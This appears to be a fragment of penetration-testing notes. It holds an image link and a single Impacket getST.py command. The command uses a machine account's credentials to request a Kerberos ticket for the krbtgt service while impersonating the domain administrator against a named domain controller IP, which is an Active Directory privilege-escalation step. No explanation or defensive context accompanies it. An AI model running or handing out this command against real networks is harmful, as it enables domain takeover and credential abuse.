 python3 getST.py haishi.com/test4\$:123456 -spn krbtgt -impersonate administrator -dc-ip 10.150.127.166